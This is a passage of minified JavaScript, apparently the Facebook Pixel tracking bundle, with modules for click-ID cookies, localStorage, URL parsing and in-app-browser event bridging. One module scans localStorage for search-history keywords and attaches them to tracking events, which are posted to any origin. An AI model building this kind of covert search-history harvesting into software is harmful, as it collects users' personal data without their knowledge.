return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}function j(a){a=a.trim().toLowerCase();if(a.length===0)return!1;var b=["true","false","null","undefined","0","1"];return b.includes(a)?!1:!0}function l(a){if(a==null)return null;a=String(a);if(a.length===0)return null;if(!j(a))return null;try{var b=JSON.parse(a);if(Array.isArray(b)&&b.length>0){var c=b.filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}else if(u(b)==="object"&&b!==null){c=Object.values(b).filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}}catch(b){return a}return a}function m(a){var b=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(d.test(a))return!0}return!1}function n(){if(!i())return null;try{var a=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],b=g.localStorage,c=[];for(var d=0;d<b.length;d++){var f=b.key(d);if(f!=null&&!m(f)){var h=t(a),j;try{for(h.s();!(j=h.n()).done;){j=j.value;if(j.test(f)){c.push(f);break}}}catch(a){h.e(a)}finally{h.f()}}}for(j=0,f=c;j<f.length;j++){h=f[j];d=e(h);b=l(d);if(b!=null)return b}}catch(a){return null}}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i,getSearchHistoryKeywords:n}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,k,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var p=l.combineFbcParamsFromUrl,r=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,u=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logWarning,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(k.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return u(x,d)}else if(d)return u(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=p(a,c),(d==null||d.trim()=="")&&(d=p(k.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return u(x,e)}else if(e)return u(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(v(c)).join(",");G(N,b);return b}catch(b){a=b instanceof Error?b.message:String(b);c=new Error("[Multi Fbc Error] Error in adding multi fbc: "+a);b instanceof Error&&b.stack!=null&&(c.stack=b.stack);J(c,"pixel","cookie")}}function S(){var a=s(z);if(a){u(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;i(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=j(this,b,[].concat(d));q(a,"dropOrRefreshClickIDCookie",P);q(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);q(a,"dropOrRefreshFbcCookie",Q);q(a,"addToMultiFbcQueue",R);return a}o(b,a);return h(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(r(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(r(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.fired,c=a.setEventId,d=a.getCustomParameters;a=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new"),n=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),o=n.getSearchHistoryKeywords;function p(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function q(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function r(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new a(function(a,e){if(!i()&&!j(null,null))return;d.listen(function(a,b){return!r(a.id)?{}:{iab:1}});c.listen(function(a,b){if(!r(a))return;var c="".concat(g.location.origin,"_").concat(Date.now(),"_").concat(Math.random());c=m(c);var d=b.get("eid");l.eval("multi_eid_fix",a)&&(d==null||d==="")&&(d=b.getEventId());if(d!=null&&d!==""||c==null)return;b.append("apcm_eid","1");a="pcm_plugin-set_".concat(c);b.append("eid",a)});b.listen(function(a,b){if(!i())return;a=b.get("id");var c=b.get("ev"),d={},e=b.get("dpo"),f=b.get("dpoco"),j=b.get("dpost"),k=b.get("coo"),m=b.get("es");b.getEventId();b.get("apcm_eid");b.get("iab");var n=q(b.get("aem")),r=l.eval("get_keywords_from_local_storage",a);if(r){r=o();r!=null&&r.length>0&&b.append("lspk",r)}r=!1;(k==="false"||k==="true")&&(d.coo=k);m!==null&&(d.es=m);h!==null&&h.referrer!==null&&(d.referrer_link=h.referrer);if(p(e))if(f==="1"&&j==="1000")return;else f==="0"&&j==="0"&&(r=!0);k={id:a,ev:c,dpo:r,aem:n!=null?n:""};var s=["eid","apcm_eid","iab","lspk"],t={};b.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?d[c[1]]=b:s.includes(a)&&(t[a]=b)}});d.cd_extra=JSON.stringify(t);k.cd=JSON.stringify(d);m={pcmPixelPostMessageEvent:k};g.postMessage(m,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var 